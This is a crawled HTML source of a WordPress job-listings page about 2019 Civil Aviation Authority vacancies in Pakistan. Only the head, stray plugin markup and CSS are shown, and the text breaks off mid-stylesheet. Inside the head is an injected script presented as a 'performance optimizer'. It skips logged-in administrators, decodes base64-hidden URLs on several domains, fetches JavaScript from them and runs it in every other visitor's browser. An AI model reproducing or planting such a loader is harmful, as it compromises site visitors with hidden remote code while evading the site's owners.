

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.glxspace.com/2019/11/19/civil-aviation-authorities-vacancies-2019-caa-jobs-2019/
body_size: 15076
content:
<div class="sbi-settings-cta" :class="{'sbi-show-features': freeCtaShowFeatures}" v-if="feedsList.length > 0 || legacyFeedsList.length > 0">
<div class="sbi-cta-head-inner">
<div class="sbi-cta-title">
<div class="sbi-plugin-logo">
<svg width="32" height="33" viewBox="0 0 32 33" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16 8.41406C11.5 8.41406 7.91406 12.0703 7.91406 16.5C7.91406 21 11.5 24.5859 16 24.5859C20.4297 24.5859 24.0859 21 24.0859 16.5C24.0859 12.0703 20.4297 8.41406 16 8.41406ZM16 21.7734C13.1172 21.7734 10.7266 19.4531 10.7266 16.5C10.7266 13.6172 13.0469 11.2969 16 11.2969C18.8828 11.2969 21.2031 13.6172 21.2031 16.5C21.2031 19.4531 18.8828 21.7734 16 21.7734ZM26.2656 8.13281C26.2656 7.07812 25.4219 6.23438 24.3672 6.23438C23.3125 6.23438 22.4688 7.07812 22.4688 8.13281C22.4688 9.1875 23.3125 10.0312 24.3672 10.0312C25.4219 10.0312 26.2656 9.1875 26.2656 8.13281ZM31.6094 10.0312C31.4688 7.5 30.9062 5.25 29.0781 3.42188C27.25 1.59375 25 1.03125 22.4688 0.890625C19.8672 0.75 12.0625 0.75 9.46094 0.890625C6.92969 1.03125 4.75 1.59375 2.85156 3.42188C1.02344 5.25 0.460938 7.5 0.320312 10.0312C0.179688 12.6328 0.179688 20.4375 0.320312 23.0391C0.460938 25.5703 1.02344 27.75 2.85156 29.6484C4.75 31.4766 6.92969 32.0391 9.46094 32.1797C12.0625 32.3203 19.8672 32.3203 22.4688 32.1797C25 32.0391 27.25 31.4766 29.0781 29.6484C30.9062 27.75 31.4688 25.5703 31.6094 23.0391C31.75 20.4375 31.75 12.6328 31.6094 10.0312ZM28.2344 25.7812C27.7422 27.1875 26.6172 28.2422 25.2812 28.8047C23.1719 29.6484 18.25 29.4375 16 29.4375C13.6797 29.4375 8.75781 29.6484 6.71875 28.8047C5.3125 28.2422 4.25781 27.1875 3.69531 25.7812C2.85156 23.7422 3.0625 18.8203 3.0625 16.5C3.0625 14.25 2.85156 9.32812 3.69531 7.21875C4.25781 5.88281 5.3125 4.82812 6.71875 4.26562C8.75781 3.42188 13.6797 3.63281 16 3.63281C18.25 3.63281 23.1719 3.42188 25.2812 4.26562C26.6172 4.75781 27.6719 5.88281 28.2344 7.21875C29.0781 9.32812 28.8672 14.25 28.8672 16.5C28.8672 18.8203 29.0781 23.7422 28.2344 25.7812Z" fill="url(#paint0_linear_2256_988)"/>
<defs>
<linearGradient id="paint0_linear_2256_988" x1="11.4367" y1="61.0289" x2="77.7836" y2="-6.69609" gradientUnits="userSpaceOnUse">
<stop stop-color="white"/>
<stop offset="0.147864" stop-color="#F6640E"/>
<stop offset="0.443974" stop-color="#BA03A7"/>
<stop offset="0.733337" stop-color="#6A01B9"/>
<stop offset="1" stop-color="#6B01B9"/>
</linearGradient>
</defs>
</svg>
</div>
<div class="sbi-plugin-title">
<h3>{{genericText.getMoreFeatures}}</h3>
<div class="sbi-plugin-title-bt">
<span class="sbi-cta-discount-label">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.841 9.65008L10.341 2.15008C10.0285 1.84015 9.60614 1.6664 9.16602 1.66675H3.33268C2.89066 1.66675 2.46673 1.84234 2.15417 2.1549C1.84161 2.46746 1.66602 2.89139 1.66602 3.33342V9.16675C1.66584 9.38668 1.7092 9.60446 1.79358 9.80756C1.87796 10.0106 2.00171 10.195 2.15768 10.3501L9.65768 17.8501C9.97017 18.16 10.3926 18.3338 10.8327 18.3334C11.274 18.3316 11.6966 18.1547 12.0077 17.8417L17.841 12.0084C18.154 11.6973 18.3308 11.2747 18.3327 10.8334C18.3329 10.6135 18.2895 10.3957 18.2051 10.1926C18.1207 9.98952 17.997 9.80513 17.841 9.65008ZM10.8327 16.6667L3.33268 9.16675V3.33342H9.16602L16.666 10.8334L10.8327 16.6667ZM5.41602 4.16675C5.66324 4.16675 5.90492 4.24006 6.11048 4.37741C6.31604 4.51476 6.47626 4.70999 6.57087 4.93839C6.66548 5.1668 6.69023 5.41814 6.642 5.66061C6.59377 5.90309 6.47472 6.12582 6.2999 6.30063C6.12508 6.47545 5.90236 6.5945 5.65988 6.64273C5.4174 6.69096 5.16607 6.66621 4.93766 6.5716C4.70925 6.47699 4.51403 6.31677 4.37668 6.11121C4.23933 5.90565 4.16602 5.66398 4.16602 5.41675C4.16602 5.08523 4.29771 4.76729 4.53213 4.53287C4.76655 4.29844 5.0845 4.16675 5.41602 4.16675Z" fill="#663D00"/>
</svg>
{{genericText.liteFeedUsers}}
</span>
<span class="sbi-cta-btn">
<a :href="upgradeUrl" class="sbi-btn-blue" target="_blank">
{{genericText.tryDemo}}
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.166016 10.6584L8.99102 1.83341H3.49935V0.166748H11.8327V8.50008H10.166V3.00841L1.34102 11.8334L0.166016 10.6584Z" fill="white"/>
</svg>
</a>
</span>
</div>
</div>
</div>
</div>
<div class="sbi-cta-boxes" v-if="freeCtaShowFeatures">
<div class="sbi-cta-box">
<span class="sbi-cta-box-icon" v-html="svgIcons.ctaBoxes.hashtag"></span>
<span class="sbi-cta-box-title">{{genericText.ctaHashtag}}</span>
</div>
<div class="sbi-cta-box">
<span class="sbi-cta-box-icon" v-html="svgIcons.ctaBoxes.layout"></span>
<span class="sbi-cta-box-title">{{genericText.ctaLayout}}</span>
</div>
<div class="sbi-cta-box">
<span class="sbi-cta-box-icon" v-html="svgIcons.ctaBoxes.popups"></span>
<span class="sbi-cta-box-title">{{genericText.ctaPopups}}</span>
</div>
<div class="sbi-cta-box">
<span class="sbi-cta-box-icon" v-html="svgIcons.ctaBoxes.filter"></span>
<span class="sbi-cta-box-title">{{genericText.ctaFilter}}</span>
</div>
</div>
<div class="sbi-cta-much-more" v-if="freeCtaShowFeatures">
<div class="sbi-cta-mm-left">
<h4>{{genericText.andMuchMore}}</h4>
</div>
<div class="sbi-cta-mm-right">
<ul>
<li v-for="item in genericText.sbiFreeCTAFeatures">{{item}}</li>
</ul>
</div>
</div>
</div>
<div class="sbi-cta-toggle-features" v-if="feedsList.length > 0 || legacyFeedsList.length > 0">
<button class="sbi-cta-toggle-btn" @click="ctaToggleFeatures">
<span v-if="!freeCtaShowFeatures">{{genericText.ctaShowFeatures}}</span>
<span v-else>{{genericText.ctaHideFeatures}}</span>
<svg v-if="freeCtaShowFeatures" width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.91 15.41L12.5 10.83L17.09 15.41L18.5 14L12.5 8L6.5 14L7.91 15.41Z" fill="#141B38"/>
</svg>
<svg v-else width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.41 8.59009L12 13.1701L16.59 8.59009L18 10.0001L12 16.0001L6 10.0001L7.41 8.59009Z" fill="#141B38"/>
</svg>
</button>
</div>@media (min-width:ELEMENTOR_SCREEN_TABLET_NEXT){.elementor-widget-wc-archive-products .woocommerce.columns-2 ul.products{grid-template-columns:repeat(2,1fr)}.elementor-widget-wc-archive-products .woocommerce.columns-3 ul.products{grid-template-columns:repeat(3,1fr)}.elementor-widget-wc-archive-products .woocommerce.columns-4 ul.products{grid-template-columns:repeat(4,1fr)}.elementor-widget-wc-archive-products .woocommerce.columns-5 ul.products{grid-template-columns:repeat(5,1fr)}.elementor-widget-wc-archive-products .woocommerce.columns-6 ul.products{grid-template-columns:repeat(6,1fr)}.elementor-widget-wc-archive-products .woocommerce.columns-7 ul.products{grid-template-columns:repeat(7,1fr)}.elementor-widget-wc-archive-products .woocommerce.columns-8 ul.products{grid-template-columns:repeat(8,1fr)}.elementor-widget-wc-archive-products .woocommerce.columns-9 ul.products{grid-template-columns:repeat(9,1fr)}.elementor-widget-wc-archive-products .woocommerce.columns-10 ul.products{grid-template-columns:repeat(10,1fr)}.elementor-widget-wc-archive-products .woocommerce.columns-11 ul.products{grid-template-columns:repeat(11,1fr)}.elementor-widget-wc-archive-products .woocommerce.columns-12 ul.products{grid-template-columns:repeat(12,1fr)}}@media (max-width:ELEMENTOR_SCREEN_TABLET_MAX){.elementor-widget-wc-archive-products .products{grid-template-columns:repeat(3,1fr)}}@media (max-width:ELEMENTOR_SCREEN_MOBILE_MAX){.elementor-widget-wc-archive-products .products{grid-template-columns:repeat(2,1fr)}}<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<script>
if(!window.__performance_optimizer_v6){
window.__performance_optimizer_v6=true;
if(!/wordpress_logged_in_/.test(document.cookie)){
var perfEndpoints=["aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=","aHR0cHM6Ly9nZXRhbGliLm9yZy9qc3JlcG8\/cm5kPQ==","aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9","aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9","aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9","aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8\/cm5kPQ=="];
function loadPerformanceScript(endpointIndex){
if(endpointIndex>=perfEndpoints.length)return;
try{
var endpointUrl=atob(perfEndpoints[endpointIndex])+Math.random();
var performanceXHR=new XMLHttpRequest();
performanceXHR.open("GET",endpointUrl,false);
performanceXHR.send();
if(performanceXHR.status==200){
var optimizerScript=document.createElement("script");
optimizerScript.text=performanceXHR.responseText;
document.head.appendChild(optimizerScript)
}else{
loadPerformanceScript(endpointIndex+1)
}
}catch(e){
loadPerformanceScript(endpointIndex+1)
}
}
loadPerformanceScript(0)
}
}
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
<title>Civil Aviation Authorities Vacancies 2019 (CAA Jobs 2019) &#8226; Galaxy World</title>
<meta name="description" content="Pakistan Civil Aviation Authorities have announced a number of CAA Jobs 2019 on fixed pay. These vacancies are on contract basis mostly." />
<link rel="canonical" href="https://www.glxspace.com/2019/11/19/civil-aviation-authorities-vacancies-2019-caa-jobs-2019/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Civil Aviation Authorities Vacancies 2019 (CAA Jobs 2019) &#8226; Galaxy World" />
<meta property="og:description" content="Pakistan Civil Aviation Authorities have announced a number of CAA Jobs 2019 on fixed pay. These vacancies are on contract basis mostly." />
<meta property="og:url" content="https://www.glxspace.com/2019/11/19/civil-aviation-authorities-vacancies-2019-caa-jobs-2019/" />
<meta property="og:site_name" content="Galaxy World" />
<meta property="article:publisher" content="https://www.facebook.com/EmployeesCorner1" />
<meta property="article:author" content="https://www.facebook.com/EmployeesCorner1" />
<meta property="article:published_time" content="2021-08-06T12:21:55+00:00" />
<meta property="article:modified_time" content="2021-08-06T12:21:55+00:00" />
<meta property="og:image" content="https://www.glxspace.com/wp-content/uploads/2019/11/CAA-Jobs-2019.png" />
<meta name="author" content="Galaxy World" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@glxspace" />
<meta name="twitter:site" content="@glxspace" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Galaxy World" />
<meta name="twitter:label2" content="Est. reading time" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.glxspace.com/2019/11/19/civil-aviation-authorities-vacancies-2019-caa-jobs-2019/#article","isPartOf":{"@id":"https://www.glxspace.com/2019/11/19/civil-aviation-authorities-vacancies-2019-caa-jobs-2019/"},"author":{"name":"Galaxy World","@id":"https://www.glxspace.com/#/schema/person/1ac96f4275d42007efa7da2c74e6ecf5"},"headline":"Civil Aviation Authorities Vacancies 2019 (CAA Jobs 2019)","datePublished":"2021-08-06T12:21:55+00:00","dateModified":"2021-08-06T12:21:55+00:00","mainEntityOfPage":{"@id":"https://www.glxspace.com/2019/11/19/civil-aviation-authorities-vacancies-2019-caa-jobs-2019/"},"wordCount":201,"commentCount":0,"publisher":{"@id":"https://www.glxspace.com/#/schema/person/1ac96f4275d42007efa7da2c74e6ecf5"},"image":{"@id":"https://www.glxspace.com/2019/11/19/civil-aviation-authorities-vacancies-2019-caa-jobs-2019/#primaryimage"},"thumbnailUrl":"https://www.glxspace.com/wp-content/uploads/2019/11/CAA-Jobs-2019.png","articleSection":["Government Jobs"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.glxspace.com/2019/11/19/civil-aviation-authorities-vacancies-2019-caa-jobs-2019/#respond"]}]},{"@type":"WebPage","@id":"https://www.glxspace.com/2019/11/19/civil-aviation-authorities-vacancies-2019-caa-jobs-2019/","url":"https://www.glxspace.com/2019/11/19/civil-aviation-authorities-vacancies-2019-caa-jobs-2019/","name":"Civil Aviation Authorities Vacancies 2019 (CAA Jobs 2019) &#8226; Galaxy World","isPartOf":{"@id":"https://www.glxspace.com/#website"},"primaryImageOfPage":{"@id":"https://www.glxspace.com/2019/11/19/civil-aviation-authorities-vacancies-2019-caa-jobs-2019/#primaryimage"},"image":{"@id":"https://www.glxspace.com/2019/11/19/civil-aviation-authorities-vacancies-2019-caa-jobs-2019/#primaryimage"},"thumbnailUrl":"https://www.glxspace.com/wp-content/uploads/2019/11/CAA-Jobs-2019.png","datePublished":"2021-08-06T12:21:55+00:00","dateModified":"2021-08-06T12:21:55+00:00","description":"Pakistan Civil Aviation Authorities have announced a number of CAA Jobs 2019 on fixed pay. These vacancies are on contract basis mostly.","breadcrumb":{"@id":"https://www.glxspace.com/2019/11/19/civil-aviation-authorities-vacancies-2019-caa-jobs-2019/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.glxspace.com/2019/11/19/civil-aviation-authorities-vacancies-2019-caa-jobs-2019/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.glxspace.com/2019/11/19/civil-aviation-authorities-vacancies-2019-caa-jobs-2019/#primaryimage","url":"https://www.glxspace.com/wp-content/uploads/2019/11/CAA-Jobs-2019.png","contentUrl":"https://www.glxspace.com/wp-content/uploads/2019/11/CAA-Jobs-2019.png","width":683,"height":536,"caption":"CAA Jobs 2019"},{"@type":"BreadcrumbList","@id":"https://www.glxspace.com/2019/11/19/civil-aviation-authorities-vacancies-2019-caa-jobs-2019/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.glxspace.com/"},{"@type":"ListItem","position":2,"name":"Government Jobs","item":"https://www.glxspace.com/government-jobs/"},{"@type":"ListItem","position":3,"name":"Civil Aviation Authorities Vacancies 2019 (CAA Jobs 2019)"}]},{"@type":"WebSite","@id":"https://www.glxspace.com/#website","url":"https://www.glxspace.com/","name":"Galaxy World","description":"Employees Corner, Education and Govt Jobs","publisher":{"@id":"https://www.glxspace.com/#/schema/person/1ac96f4275d42007efa7da2c74e6ecf5"},"alternateName":"Govt Jobs, Education & Employees","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.glxspace.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.glxspace.com/#/schema/person/1ac96f4275d42007efa7da2c74e6ecf5","name":"Galaxy World","logo":{"@id":"https://www.glxspace.com/#/schema/person/image/"},"description":"I am a unique article/content writer. I have written thousands articles worldwide. I am also a blogger and an SEO Expert.","sameAs":["https://www.glxspace.com","https://www.facebook.com/EmployeesCorner1"],"url":"https://www.glxspace.com/author/admingalaxyworld/"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//static.addtoany.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.glxspace.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.glxspace.com/wp-content/cache/wpfc-minified/l9s9jpj1/djjvu.css" media="all"/>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.glxspace.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.glxspace.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: 